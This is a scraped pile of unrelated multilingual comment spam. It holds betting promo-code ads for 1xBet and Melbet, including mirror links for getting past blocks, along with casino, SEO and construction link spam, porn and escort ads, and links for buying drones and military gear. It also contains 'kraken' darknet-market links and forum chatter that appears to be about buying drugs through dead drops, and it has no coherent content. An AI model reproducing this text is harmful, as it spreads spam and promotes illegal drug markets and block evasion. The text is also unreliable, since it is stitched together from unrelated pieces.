https://plcforum.in/2025/09/23/melbet-na-ajfon-obzor-prilozheniya-bukmekera/
Мелбет зеркало рабочее: как обойти блокировки в 2024.
Актуальные ссылки для стабильного доступа.
https://topiq.ai/melbet-bukmekerskaya-kontora-registraciya/
Мелбет казино скачать: топовые слоты в вашем кармане.
Приложение гарантирует стабильность и удобство.
https://www.artechhomes.com.au/2025/09/23/melbet-zerkalo-kazino-obzor-bk/
Скачать Мелбет на Android: быстрый доступ к ставкам.
Приложение поддерживает казино
и спортивные ставки.
https://www.interiorcreativedesign.com/2025/09/23/melbet-mezhdunarodnaya-bukmekerskaya-kontora-dlya-russkih-igrokov/
Мелбет казино скачать: топовые слоты в вашем кармане.
Приложение гарантирует стабильность и удобство.
https://drivingtesthelp.ca/melbet-prilozhenie-obzor-bukmekera/
Студия ремонта https://anti-orange.com.ua квартир и домов. Выполняем ремонт под ключ, дизайн-проекты, отделочные и инженерные работы. Качество, сроки и индивидуальный подход к каждому клиенту.
Туристический портал https://feokurort.com.ua для любителей путешествий! Страны, маршруты, достопримечательности, советы и лайфхаки. Планируйте отдых, находите вдохновение и открывайте мир вместе с нами.
Студия дизайна https://bathen.rv.ua интерьеров и архитектурных решений. Создаём стильные, функциональные и гармоничные пространства. Индивидуальный подход, авторские проекты и внимание к деталям.
Ремонт и строительство https://fmsu.org.ua без лишних сложностей! Подробные статьи, обзоры инструментов, лайфхаки и практические советы. Мы поможем построить, отремонтировать и обустроить ваш дом.
Современная студия дизайна https://bconline.com.ua архитектура, интерьер, декор. Мы создаём пространства, где технологии сочетаются с красотой, а стиль — с удобством.
telecharger 1xbet pour android https://pari-foot2.com
football africain football africain
pariez sur le foot africain foot
Создавайте дом https://it-cifra.com.ua своей мечты! Всё о строительстве, ремонте и дизайне интерьера. Идеи, проекты, фото и инструкции — вдохновляйтесь и воплощайте задуманное легко и с удовольствием.
We have reliable sources: https://justicelanow.org
Only reliable facts: https://www.jec.qa
Information you can trust: https://exodontia.info/
Only verified data: https://rennerusa.com
Only verified sources: https://www.sportsoddshistory.com
A trusted source: https://www.greenwichodeum.com
We only tell the facts: https://nycfirewire.net
Stay up to date: https://manorhousedentalpractice.co.uk
No lies – just facts: https://www.acuam.com
We check every word: https://www.panamericano.us
We tell it like it is: https://www.atrium-patrimoine.com
News as it is: https://satapornbooks.com
Information you can trust: https://cfsl.in
Only the latest updates: https://aquietrabalho.com
Find out the truth here: http://cvaa.com.ar
We tell it like it is: https://www.actuabd.com
Find out the truth here: https://anthese.fr
Only the latest updates: https://hello-jobs.com
News as it is: https://aquietrabalho.com
Мир архитектуры https://vineyardartdecor.com и дизайна в одном месте! Лучшие идеи, проекты и вдохновение для дома, офиса и города. Узнай, как создаются красивые и функциональные пространства.
We select the best: https://www.greenwichodeum.com
Only important details: https://theshaderoom.com
Time-tested and proven: https://nusapure.com
Information you can trust: https://www.jec.qa
Only verified information: https://telrad.com
Only real facts: https://cfhitandrun.com
Only verified facts: https://cere-india.org
We write as is: https://amt-games.com
Trustworthy news: https://www.colehardware.com
A source for current events: https://unilago.com
No exaggerations: https://livescores.biz
Events without embellishment: https://www.betrush.com
Source of truthful news: https://muskaanhindi.org
Only real events: https://redclara.net
We maintain objectivity: https://antalyamerhaba.com
We value honesty: https://badgerboats.ru
Все лучшее у нас: https://belygorod.ru
Все самое актуальное тут: https://www.minoxidilspray.com
No fakes or speculation: https://www.betrush.com
Всё самое свежее здесь: https://actual-cosmetology.ru
Только проверенные новости: https://bibamotor.ru
Всё актуальное в одном месте: https://opengroup.net
Всё самое новое тут: https://autoritm-service.ru
Источник, которому доверяют: https://www.medyumbestamihoca.com
alihidaer2313 – Strong typography, simple structure, gives an aura of clarity.
Для работы можно скачать базы для хрумера, но не все они подойдут для определенных целей.
Только проверенные факты: https://ruptur.com
Надёжный источник информации: https://lookdecor.ru
Узнавайте события первыми: https://www.oaza.pl
If you are interested in US casinos, then this is a great opportunity. Check out the full details via the following link:
online casino real money no deposit
Частный заем денег домашние деньги кабинет альтернатива банковскому кредиту. Быстро, безопасно и без бюрократии. Получите нужную сумму наличными или на карту за считанные минуты.
Оптимизация серверных мощностей возможна через xrumer vps, что обеспечит стабильную работу.
Все спортивные новости http://sportsat.ru в реальном времени. Итоги матчей, трансферы, рейтинги и обзоры. Следите за событиями мирового спорта и оставайтесь в курсе побед и рекордов!
Доставка пиццы Воронеже https://pizzeriacuba.ru самая вкусная сочная пицца в городе Воронеж. Доставим пиццу горячей круглочуточно в Воронеже скидки от 3500 рублей. Скидка на самовывоз на каждую пиццу. Доставка бесплатно
Suchen Sie Immobilien? immobilie Montenegro wohnungen, Villen und Grundstucke mit Meerblick. Aktuelle Preise, Fotos, Auswahlhilfe und umfassende Transaktionsunterstutzung.
If you wish to discover the best American casinos, then this is exactly what you need. Discover the full details via the attached link:
best online casinos
занятия в фитнес клубе https://fitnes-klub-msk.ru
If you are interested in US casinos, then this is definitely worth checking out. Discover the full details via the link below:
best no kyc casino
В Холд нашёл всё, что нужно: курсы криптовалют, новости, прогнозы и обзоры. Удобно, что всё в одном месте. Теперь не трачу время на поиски информации. Это мой основной источник, https://thehold.ru/
Заботьтесь о здоровье сосудов ног с профессионалом! В группе «Заметки практикующего врача-флеболога» вы узнаете всё о профилактике варикоза, современных методиках лечения (склеротерапия, ЭВЛО), УЗИ вен и точной диагностике. Доверяйте опытному врачу — ваши ноги заслуживают лучшего: https://phlebology-blog.ru/
В середине прошлого года мы решили вложиться в SEO. Mihaylov Digital оказались отличным выбором для этого. Сайт растёт, трафик увеличивается, заявки идут регулярно. Это лучший результат за последнее время https://mihaylov.digital/
Я начал читать theHold недавно, но уже вижу пользу. Их прогнозы помогли мне вовремя вложиться в криптовалюты. Курсы и калькулятор делают анализ удобнее. Рад, что нашёл этот ресурс, https://thehold.ru/
Tightrope Game – a balance challenge with obstacles. Quick, addictive, and perfect for testing focus: Tightrope game for kids
Получение лицензии включало подготовку документов, проверку их соответствия, сопровождение подачи и консультации специалистов центра на всех этапах https://licenz.pro/
Мы заказали в СтройСинтез строительство двухэтажного дома из кирпича. Работы шли в срок, проект был тщательно проработан, а результат нас очень порадовал. Дом полностью готов к проживанию. Ознакомиться с другими примерами можно здесь – https://stroysyntez.com/
В магазине одежды мы внедрили оборудование Labelaire для печати ценников и этикеток. Это решение позволило нам полностью отказаться от ручной работы. Теперь каждая вещь снабжена аккуратной наклейкой с актуальной информацией. Магазин выглядит более современно, а процесс учёта стал удобнее: https://labelaire.ru/
медицинская мебель
A vibrant platformer guiding a panda through exciting puzzles and treasures. Fun and family-friendly: Panda adventure game online
все самое лучшее тут: https://sokolov-clinic.ru/effektivnoe-lechenie-sustavov-punkcziya-s-diprospanom/
watching porn watching porn
Mandingo
Снять автобус в аренду с водителем https://povozkin.ru
https://homeclimat36.ru/ – Монтаж сплит-системы.
https://raymark.ru/ – лазерные станки и фрезерное оборудование «RAYMARK»
sex
best games
Лазерные станки https://raymark.ru для резки металла в Москве. 20 лет на рынке, выгодная цена, скидка 5% при заявке с сайта + обучение
HOME CLIMAT https://homeclimat36.ru кондиционеры и сплит системы в Воронеже. Скидка на монтаж от 3000 рублей! При покупке сплит-системы.
Обратились в Окна в СПб для замены окон в спальне. Очень понравилось качество работы и отношение сотрудников. Установка прошла быстро, окна удобные и красивые. Мы довольны выбором https://okna-v-spb.ru/
Нужна недвижимость? https://www.nedvizhimost-chernogorii-u-morya.ru/ лучшие объекты для жизни и инвестиций. Виллы, квартиры и дома у моря. Помощь в подборе, оформлении и сопровождении сделки на всех этапах.
Аутстаффинг персонала https://skillstaff2.ru для бизнеса: легальное оформление сотрудников, снижение налоговой нагрузки и оптимизация расходов. Работаем с компаниями любого масштаба и отрасли.
Salut, passionnes de jeux en ligne !
Je viens de trouver une analyse recente avec les donnees les plus recentes sur le jeu Plinko en France.
Si tu es fan de ce jeu, cette lecture est faite pour toi.
Accede a tout cela via le lien place en bas :
plinko jeu
Хочешь пиццу? https://tula.pizzeriacuba.ru быстро, вкусно и горячо! Заказывайте пиццу с доставкой на дом или в офис. Большой выбор начинок, свежие ингредиенты, акции и бесплатная доставка по городу.
https://telegra.ph/Dji-mavic-3-thermal-kupit-10-12-4
Портал о строительстве https://pamel-stroy.ru и ремонте. Пошаговые инструкции, идеи, технологии, новости и советы экспертов. Всё, что нужно, чтобы строить и ремонтировать грамотно.
https://telegra.ph/Kollimatornyj-pricel-eotech-kupit-10-13-4
Строительный портал https://v-stroit.ru всё о строительстве, ремонте и архитектуре. Полезные советы, технологии, материалы, новости отрасли и практические инструкции для мастеров и новичков.
Посылку же должны до дома доставить.
https://telegra.ph/Kvadrokopter-kupit-cheboksary-10-12-4
подарок! Мне очень понравился
https://buyandsellhair.com/author/1xbetpromo/
https://www.wongcw.com/profile/codeprom08o
https://aijoining.com/read-blog/26657
Все окей пацаны))))это че то почта затупила,)))Кстати кач-во лучше стало)Первый раз 1 к 20 прям норм)))
https://telegra.ph/Gde-kupit-bronezhilet-v-rostove-na-donu-10-12
ну что,сказать все на высшем уровне!!
ну как-то так
https://telegra.ph/Bronezhilet-5-klassa-kupit-10-12-3
Ок понял спасибо.
anal porn
Риэлторская контора https://daber27.ru покупка, продажа и аренда недвижимости. Помогаем оформить сделки безопасно и выгодно. Опытные риэлторы, консультации, сопровождение и проверка документов.
Купольные дома https://kupol-doma.ru под ключ — энергоэффективные, надёжные и современные. Проектирование, строительство и отделка. Уникальная архитектура, комфорт и долговечность в каждом доме.
https://easiestbookmarks.com/story20524817/code-promo-1xbet-s%C3%A9n%C3%A9gal-inscription
Занимайся я таким делом,коли вы не просили б о граммах 100,ответ был бы тот же. В таком деле главное-отсутствие жадности. Не надо гнаться за каждой копейкой,коли есть относительно безопасная отработанная схема,то и нечего от неё отклонятся. Вы видите в них кидал,они в вас красного.
https://telegra.ph/Kupit-teplovizor-s-lazernym-dalnomerom-dlya-ohoty-10-12-3
Качество товара высокая, этим товаром не 1 месяц торгуем, прикурились вы.
https://www.storyrooms.merrilymeet.co.za/user/profile/30842
Проститутки метро Выборгская
https://my.archdaily.com/us/@merlinp456
Ваша Недвижимость https://rbn-khv.ru сайт о покупке, продаже и аренде жилья. Разбираем сделки, налоги, ипотеку и инвестиции. Полезная информация для владельцев и покупателей недвижимости.
Информационный блог https://gidroekoproekt.ru для инженеров и проектировщиков. Всё об инженерных изысканиях, водохозяйственных объектах, гидротехническом строительстве и современных технологиях в отрасли.
Вообщем фейк крассавчик пошагово и все грамотно сделал, развел)
https://telegra.ph/Rele-benzogeneratora-kupit-10-14
Сегодня получил свою родненькую
Один из топовых продавцов на всем РЦ:)
https://telegra.ph/Opticheskij-pricel-vomz-pilad-4h32-kupit-10-13
Пиздатый магаз )
понравилось очень!!!!!!
https://telegra.ph/Kupit-teplovizor-stoimost-10-12-2
Ну мы стараемся
Visit the couples massage Bangkok for discreet, professional, and luxurious sessions.
Минск нужен. Срочно бля хуево уже, надо зарядиться! Помогите пожалуйста я здесь ни хрена не понимаю
https://telegra.ph/Kollimatornyj-pricel-eotech-exps3-0-kupit-10-12-2
Залетные это какие то, представь, на целых 10 грамм кинули, смешно да и только .
Онлайн-спортивный http://sportsat.ru портал: актуальные новости, обзоры игр, интервью со звёздами, результаты и аналитика. Следите за событиями в мире спорта каждый день!
Рейтинг лучших подоконников https://luchshie-podokonniki-iz-kamnya.ru из искусственного камня в Москве. Сравнение брендов, цены, фото и отзывы. Узнайте, какой подоконник выбрать — прочный, стильный и долговечный вариант для вашего интерьера.
зашел на сайт не нашел там 307
https://telegra.ph/Dji-rs-3-kupit-10-12
принимай не меньше 300 мг МХЕ от данного селлера.
оч давно здесь не был, не в курсе как сейчас магазы робят..
https://telegra.ph/Invertornyj-benzogenerator-3-kvt-kupit-10-13-2
у нас сейчас 6-apb нет в России…
кто получал последний раз недавно отишитесь о работе магаза. +В РЕПУ!!!!!!! и главное почему ип адрес не меняется на сайте???
https://telegra.ph/Teplovizor-ajrej-19-kupit-10-12-3
Когда в воде болтаешь, пиздос как немеет язык, сушняк дикий. Горько, но Бля никакого эйфора, ни космоса, ни-че-го….
anal porn
Дорогие наши форумчане, мы бы рады с вами пообщаться на разные темы, и стараемся общаться со всеми, и порой просто не хватает времени ведь мы не железные, если вы хотите что то конкретно заказать ася и скайп ждет вас, просто нереальное кол-во народа задают вопросы утром днем и вечером, и вот даже сейчас, мы очень стараемся изменить ситуацию в лучшую сторону. С начала месяца т.е. с 1 июня вы сможете самостоятельно заказывать и оплачивать прямо на сайте, а так же будете видеть наличие продукции.
https://telegra.ph/Usilitel-signala-sotovoj-svyazi-kupit-v-chite-10-14
Слышал магазин работает отлично и клады качественные делает ))
Si vous souhaitez decouvrir les meilleurs casinos francais, alors c’est vraiment a ne pas manquer.
Decouvrez l’integralite via le lien ci-dessous :
casino en ligne france
https://interiordoorsua.blogspot.com/2025/10/razdvizhnyye-dveri-v-gostinoy.html
https://interiordoorsua.blogspot.com/2025/08/gibkaya-planirovka.html
Это точно!) главное быть в этом уверенным. Да и ровненький магазин однако
https://telegra.ph/Binokl-kupit-oficialnyj-sajt-10-12-5
заказал, получил, покурил, охуел…
Изготовление флагов https://flagman-com.ru на заказ — корпоративные, государственные, спортивные и рекламные флаги. Печать любой сложности, качественные материалы, быстрая доставка.
Любишь складчины? складчик ком официальный сайт вход. Управляйте своими покупками, подписками и профилем. Доступ ко всем материалам и обновлениям в один клик.
1к10 будет вполне нормально. делал ещё с первой партии микс на нём.
https://telegra.ph/Kupit-teplovizor-irej-dlya-ohoty-v-orenburge-10-12-4
вчера брала СК качество отменное, буду брать еще!
https://telegra.ph/Kupit-teplovizionnyj-pricel-dlya-ohoty-bu-10-13-3
seoignite.click – Found multiple helpful links already, will be coming back soon.
Деревянные лестницы https://rosslestnica.ru под заказ в любом стиле. Прямые, винтовые, маршевые конструкции из массива. Замеры, 3D-проект, доставка и установка. Гарантия качества и точности исполнения.
https://telegra.ph/Dji-action-6-kupit-10-13-4
Лестницы в Москве https://лестницы-в-москве.рф продажа и изготовление под заказ. Прямые, винтовые, модульные и чердачные конструкции. Качество, гарантия и монтаж по всем стандартам.
https://telegra.ph/Benzogenerator-24v-kupit-10-12-3
https://telegra.ph/Detektor-dronov-YAstreb-10-11-2
https://newspicks.com/user/11857089/
https://telegra.ph/Kupit-antennu-dlya-racii-avtomobilnoj-minsk-10-13-2
https://telegra.ph/Dj-mavic-3-kupit-10-14
Register at glory casino apk and receive bonuses on your first deposit on online casino games and slots right now!
https://telegra.ph/Kupit-samyj-moshchnyj-kvadrokopter-10-13-4
https://hallbook.com.br/blogs/771282/1Win-Promo-Code-2026-500-Bonus-Up-to-1025
В Кухни в Дом мы купили кухню под заказ для новой квартиры. Очень понравилось, что специалисты предложили сразу несколько вариантов по разным ценовым категориям — от бюджетных до элитных. В итоге выбрали средний вариант, и он оказался просто идеальным https://kuhni-v-dom.ru/
Очень нравится Складчик за честность и простоту. Участвуешь в складчине, получаешь доступ и всё работает. Уже много раз пользовался и всегда доволен. Это лучший сервис https://v27.skladchik.org/
https://telegra.ph/Teplovizionnyj-pricel-alfa-kupit-10-12-2
https://katellkeinegcom.wordpress.com/
Автоматические гаражные ворота давно перестали быть роскошью и стали необходимым элементом комфортной жизни. Наши автоматические ворота сочетают надёжность проверенных европейских механизмов с элегантным дизайном, который гармонично впишется в архитектуру любого здания. Мы предлагаем полный цикл услуг: от профессиональной консультации и точного замера до установки под ключ и гарантийного обслуживания. Доверьте безопасность своего дома профессионалам — получите бесплатный расчёт стоимости уже сегодня: Здесь
https://telegra.ph/Kupit-v-novosibirske-pricel-nochnogo-videniya-10-13
Experience a nuru spa Bangkok designed to relax, excite, and delight your senses.
https://telegra.ph/Teplovizor-seek-kupit-10-12-4
Pack opening temptation disappeared once I realized it’s smarter to buy fifa coins directly rather than gambling FIFA points on random pulls with terrible odds. Fast service from real vendors with active communication and non drop protection provides guaranteed value versus hoping for lucky pack luck.
https://telegra.ph/Stabilizator-dlya-smartfona-dji-kupit-10-12
https://telegra.ph/Videoregistrator-radar-detektor-kupit-ufa-10-13-3
https://telegra.ph/Dji-3-kupit-bu-10-12-3
Строительство складов https://velestent.ru и ангаров в Москве под ключ. Быстровозводимые конструкции, металлокаркасы, проектирование и монтаж. Качество, надёжность и соблюдение сроков.
https://telegra.ph/Retranslyatory-dmr-kupit-10-11
https://cont.ws/@hexagon/3132697
https://bigpicture.ru/piony-s-dostavkoj-v-moskve-kak-vybrat-idealnyj-buket/
https://www.pearltrees.com/1xbetfreespins1/item754867771
https://www.codingame.com/profile/132946464d51437daa8b24c9bbd823bd0116886
https://telegra.ph/Kupit-kvadrokopter-autel-evo-10-12-6
Мастер на час в Москве https://masternadom24.ru быстрое решение бытовых проблем. Мелкий ремонт, установка, сборка и подключение техники. Пунктуальность, качество и удобный вызов мастера.
Курс ЕГЭ 2025 https://courses-ege.ru
https://telegra.ph/Kupit-propellery-dlya-kvadrokoptera-mavik-3-pro-10-12-5
Продувают окна? регулировка окон пвх – устранение продуваний, настройка фурнитуры, ремонт и обслуживание. Опытные мастера, выезд в день обращения, гарантия на все виды работ.
melbet промокод на ставку
промокод на мелбет при регистрации
https://telegra.ph/Kakie-takticheskie-botinki-luchshe-kupit-na-svo-10-13-2
https://telegra.ph/Fimi-x8-pro-kupit-kvadrokopter-10-13
https://bookmarkpagerank.com/story20468457/code-promo-linebet-cote-d-ivoire
https://telegra.ph/Rehb-kupit-ozon-10-13-2
https://clocks-top.com/
https://telegra.ph/Detektor-dronov-kupit-spb-10-14
https://telegra.ph/Teplovizionnyj-pricel-arkon-25-kupit-10-12-2
https://telegra.ph/Kupit-dalnomer-lazernyj-avito-10-14
https://telegra.ph/Kupit-dzhammer-rehb-10-11
Новости спорта онлайн http://sportsat.ru футбол, хоккей, бокс, теннис, баскетбол и другие виды спорта. Результаты матчей, обзоры, интервью, аналитика и главные события дня в мире спорта.
https://telegra.ph/Aktivnaya-antenna-bosh-kupit-10-12-2
parier foot en ligne telecharger 1xbet
https://telegra.ph/Kupit-armejskij-binokl-s-dalnomernoj-setkoj-10-13-3
Bonus exclusif 1xBet pour 2026 : recevez une offre de 100% jusqu’a 130€ en vous inscrivant des maintenant. Une opportunite exceptionnelle pour les amateurs de paris sportifs, permettant d’effectuer des paris sans risque. Rejoignez 1xBet avant le 31 decembre 2026. Decouvrez le code promotionnel 1xBet via le lien fourni — http://www.tiroavolobologna.it/media/pgs/le-code-promo-1xbet_bonus.html.
1xbet официальный промокод при регистрации: – это специальный бонусный код, который предоставляет увеличенный бонус при регистрации в букмекерской конторе 1хБет. Актуальная информация о всех привилегиях промокода тут – https://veber-geo.ru/wp-content/pgs/1xbet_promokod_besplatno_2.html.
https://telegra.ph/Kupit-binokl-komz-s-zavoda-izgotovitelya-10-12-6
Najlepsze kasyno online w Polsce
Dolacz do huuuge billionaire casino
i ciesz sie najlepszymi grami online, zakladami sportowymi i ekscytujacymi bonusami w Polsce.
https://telegra.ph/Kupit-benzogenerator-honda-10-12-2
Offre promotionnelle 1xBet pour 2026 : recevez une offre de 100% jusqu’a 130€ en vous inscrivant des maintenant. Une promotion reservee aux nouveaux joueurs de paris sportifs, avec la possibilite de placer des paris gratuits. N’attendez pas la fin de l’annee 2026 pour profiter de cette offre. Le lien ci-dessous vous menera vers le code promo officiel 1xBet — https://www.freie-waehler-werdau.de/wp-content/pgs/le-code-promo-1xbet_bonus.html.
https://telegra.ph/Mavik-s-teplovizorom-kupit-10-14
seoignite.click – Visuals complement the text nicely; the design feels polished and thought-out.
Profitez d’un code promo unique sur 1xBet permettant a chaque nouveau joueur de beneficier jusqu’a 100€ de bonus sportif a hauteur de 100% en 2026. Ce bonus est credite sur votre solde de jeu en fonction du montant de votre premier depot, le depot minimum etant fixe a 1€. Assurez-vous de suivre correctement les instructions lors de l’inscription pour profiter du bonus, afin de preserver l’integrite de la combinaison. Le bonus de bienvenue n’est pas la seule promotion ou vous pouvez utiliser un code, d’autres combinaisons vous permettant d’obtenir des bonus supplementaires sont disponibles dans la section « Vitrine des codes promo ». Vous pouvez trouver le code promo 1xbet sur ce lien — https://ville-barentin.fr/wp-content/pgs/code-promo-bonus-1xbet.html.
https://yamap.com/users/4781546
https://anotepad.com/note/read/bh222dm6
https://allmynursejobs.com/author/numberone82bronze/
Все о коттеджных посёлках https://cottagecommunity.ru фото, описание, стоимость участков и домов. Всё о покупке, строительстве и жизни за городом в одном месте. Полезная информация для покупателей и инвесторов.
Интерактивные панели в конференц-зале стали настоящим хитом
— теперь даже самые скучные отчеты воспринимаются с интересом
http://ph-wiki.crazysales.com.au/mediawiki/index.php?title=User:SheldonDaplyn
https://allmynursejobs.com/author/michaelaallenmic/
kraken vk5
кракен обмен
Meet beautiful Bangkok massage girls providing expert, sensual, and professional sessions.
http://tektura.phorum.pl/viewtopic.php?p=9794#9794
https://community.wongcw.com/blogs/1119723/%D0%A8%D0%B0%D1%80%D0%BC-%D1%8D%D0%BB%D1%8C-%D0%A8%D0%B5%D0%B9%D1%85-%D0%BA%D1%83%D0%BF%D0%B8%D1%82%D1%8C-%D0%9C%D0%B5%D1%84%D0%B5%D0%B4%D1%80%D0%BE%D0%BD-%D0%9A%D0%BE%D0%BA%D0%B0%D0%B8%D0%BD-%D0%9C%D0%B0%D1%80%D0%B8%D1%85%D1%83%D0%B0%D0%BD%D1%83
https://hub.docker.com/u/uAinsl3yfour
https://hoo.be/sohohecugo
Un Code promo 1xbet 2026 : obtenez un bonus de bienvenue de 100% sur votre premier depot avec un bonus allant jusqu’a 130 €. Jouez et placez vos paris facilement grace aux fonds bonus. Une fois inscrit, n’oubliez pas de recharger votre compte. Avec un compte verifie, tous les fonds, bonus inclus, peuvent etre retires. Vous pouvez trouver le code promo 1xbet sur ce lien — http://www.tiroavolobologna.it/media/pgs/le-code-promo-1xbet_bonus.html.
Бонусы казино Лев — это то, что нужно для успешной
игры!
http://ipuzzles.ru/wp-content/articles/?tailand_delaet_stavku_na_novuy_podhod_k_borbe_s_azartnumi_igrami_v_internete.html
kraken darknet market
кракен Россия
https://www.band.us/page/99544589/
Топ онлайн казино — Лев казино
заслуживает вашего внимания!
игровой автомат Columbus
https://www.rwaq.org/users/deyvizchewei-20250728144150
https://047c8b570f9aabe62b70392f91.doorkeeper.jp/
Аддитивные технологии сегодня дает огромный простор для творчества и бизнеса. Мы готовы предложить высококачественные услуги по печати изделий любой сложности. Наши заказчики получают точные изделия, выполненные с использованием надежных полимеров. Это позволяет проверить конструкцию перед запуском в производство. Мы осуществляем печать с материалами для инженерных задач, что подходит как для хобби, так и для промышленности. Также, мы обеспечиваем своевременную доставку результатов. Ваше изделие сопровождается технической проверкой. Доверьте нам печать своего проекта, и вы оцените удобство и качество современных технологий http://onestopclean.kr/bbs/board.php?bo_table=free&wr_id=655920. Наш сервис обеспечивает оперативное выполнение заказов.
Бонусный код 1xBet — укажите его в поле для промокода при создании аккаунта, депозитируйте свой аккаунт на сумму от 100 RUB и воспользуйтесь акцией в размере 100% (до 32 500?). В меню игрока найдите раздел «Мои бонусы» и выберите вариант «Активировать промокод». Пропишите полученный промокод в строку для промокода. Сохраните изменения и ознакомьтесь с условиями использования.Рабочий код 1xBet 2026 можно посмотреть по ссылке — https://voronezhturbo.ru/images/pages/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
kraken РФ
кракен vk3
https://www.band.us/band/99391978/
Специальные промокоды на 2026 год для 1xBet. бесплатные промокоды в 1хбет — это уникальный набор из букв, цифр и символов для того, чтобы пользователь получил определенный бонус. Таким бонусом может оказаться увеличение начального депозита, ставка со страховкой (с возвратом части ставочных денег при выборе неверного исхода матча), тестовая ставка (чтобы новые игроки набрались опыта, без вреда собственным деньгам) и многое другое. Больше промокодов для 1xBet можно увидеть на сайтах партнеров букмекерской компании, которые выкладываются каждый день на просторах интернета. Бесплатные промокоды 1xBet при регистрации. Многие пользователи положительно отзываются о промокоде 1xBet на сегодня. Им можно воспользоваться при регистрации новой учетной записи на сайте компании. Для этого необходимо ввести в соответствующее окошко следующий набор букв и цифр. Эта комбинация будут эффективной до конца текущего года, но она распространяется только на новых игроков.
https://bio.site/aedefydaih
1xBet бонусный код на бонус в 2026-м — примените промокод и получите приветственный подарок в размере 100% до 100$. Данный промокод даёт возможность заработать приветственный бонус от БК 1xBet при регистрации. Промокод всегда доступен по ссылке ниже — http://kitanoseeds.ru/img/pgs/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
https://www.metooo.io/u/68ac506a63c6551a88a1f4df
Список бесплатных промокодов 1xBet. Получи максимальный бонус при регистрации на сайте и в приложении! +100% к первому депозиту для всех новых игроков. Указанный выше промо-код дает новым игрокам возможность получить повышенный на 30% bonus. Как получить и использовать бонус 32500 рублей по промо-коду букмекерской компании 1хБет? Рабочие промокоды 1xBet при регистрации на официальном сайте компании. промокод на деньги в 1хбет. Актуальный Промо-Коды 1хБет на 2026 год – это возможность сделать бесплатную ставку на сумму, которая указана в промокоде. Содержание: Где найти промокод 1xBet на сегодня бесплатно. Букмекерская контора 1хБет только новым людям дает бонус при пополнени. Чем полезный промокод на 1xBet. На какие виды спорта можно взять промокоды в 1xBet. Как проверить промокод на 1хБет. Использовать его необходимо при регистрации на официальном сайте конторы 1xBet (а промокоды для купона при пари, находятся в самом низу статьи).
Нужна вывеска? неоновая вывеска логотипы, надписи, декор для кафе, офисов и дома. Индивидуальный дизайн, энергосберегающие материалы и эффектный свет в любом стиле.
Profitez d’une offre 1xBet : beneficiez un bonus de 100% pour l’inscription jusqu’a 130€. Renforcez votre solde facilement en placant des paris avec un multiplicateur de cinq fois. Le code bonus est valide tout au long de l’annee 2026. Activez cette offre en rechargant votre compte des 1€. Vous pouvez trouver le code promo 1xbet sur ce lien — Code Promo 1xbet Bonus De Bienvenue. Le code promo 1xBet aujourd’hui est disponible pour les joueurs du Cameroun, du Senegal et de la Cote d’Ivoire. Avec le 1xBet code promo bonus, obtenez jusqu’a 130€ de bonus promotionnel du code 1xBet. Ne manquez pas le dernier code promo 1xBet 2026 pour les paris sportifs et les jeux de casino.
кракен
кракен официальный сайт
https://linkin.bio/maureencox979891
Нужен сайт? создание сайтов под ключ с акцентом на конверсию: UX-исследование, дизайн-система, чистая вёрстка, CMS на выбор, подключение метрик и событий. Интернет-магазины, B2B-порталы, лендинги. SEO-структура, микроразметка, скорость 90+. Поддержка и развитие без скрытых расходов.
https://www.band.us/band/100312439/intro
Предложения от 1xBet также различаются по формату. Часть бонусов предлагаются новым клиентам. При регистрации на 1xBet, используйте промокод и оформите 100% приветственный бонус до 32500 рублей. Компания 1xBet предлагает своим клиентам участвовать в спортивных ставках и казино с использованием бонусных средств. Это увеличивает вовлечённость к ставкам и гарантирует безопасность и комфорт игры. Промокод 2026 года можно получить через официальный сайт — https://voronezhturbo.ru/images/pages/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
https://bio.site/ofogayda
Все о коттеджных посёлках https://cottagecommunity.ru как выбрать локацию, проверить инфраструктуру и коммуникации, понять цены и налоги. Сравнение ИЖС/ДНП, надёжность застройщиков, ипотека и субсидии, отзывы жителей, карта проектов и чек-листы для осмотра. Поможем принять взвешенное решение о покупке.
Промокод 1xBet при регистрации по увеличению бонуса до 32500 рублей на первый депозит активируется бесплатно, заполнив поле “Промокод” официальным ключевым словом в регистрационном меню при создании аккаунта: Войти в 1xBet.com. промокод 1хбет слоты на сегодня Получить промокоды на сегодня без регистрации в 1xBet можно на сайте, где незарегистрированным пользователям предлагается ввести промо. Создание аккаунта в БК – это обязательный процесс для активации промокода на ставки и использования других функций. Бесплатный промокод для 1xBet на сегодня. Использование промокода 1xBet дает возможность получить подарок от букмекера. Обычно рабочий promo code «1xBet» располагается в соцсетях или же на партнерских ресурсах.Промокод при регистрации дает право на бонус. Для этого требуется пройти регистрацию и внести на баланс не меньше 100 рублей. Также необходимо в личном профиле заполнить все обязательные поля.
https://imageevent.com/rebeccadaisy/wvyvh
Строительство и ремонт https://repair-house.kiev.ua дома без ошибок: пошаговые инструкции, выбор материалов и подрядчиков, смета и экономия, фундамент, кровля, инженерия, утепление, отделка. Чек-листы, калькуляторы, типовые узлы, лайфхаки по срокам и качеству. Экономим бюджет — повышаем комфорт.
1xBet бонусный код на бонус в 2026 году — примените промокод и заберите приветственный подарок в размере 100% до 100$. Уникальный бонусный код позволяет заработать приветственный бонус от БК 1xBet при регистрации. Промокод опубликован на официальной странице — http://kitanoseeds.ru/img/pgs/?1xbet_promokod_pri_registracii_na_segodnya_besplatno.html.
Le code promotionnel n’est pas necessaire : entrez-le dans le champ « Code promo » et reclamez un bonus de bienvenue de 100% jusqu’a 130€, a utiliser dans les paris sportifs. Inscrivez-vous sur 1xBet ou via l’application mobile. Apres votre premier depot, vous activerez le code bonus. L’offre est valable pour toute l’annee 2026, et le bonus doit etre mise dans les 30 jours. Decouvrez plus d’informations sur le code promo via ce lien — Code Promo Abidjan. Le code promo 1xBet casino offre des tours gratuits et un bonus de depot 1xBet pour les nouveaux joueurs. Avec le code promotionnel 1xBet pour nouveaux utilisateurs, recevez jusqu’a 130€ de bonus d’inscription 1xBet. Utilisez le code promo 1xBet aujourd’hui pour jouer au casino en ligne 1xBet et profiter de toutes les offres disponibles.
https://www.grepmed.com/ciaodebedrf
кракен vk2
kraken market
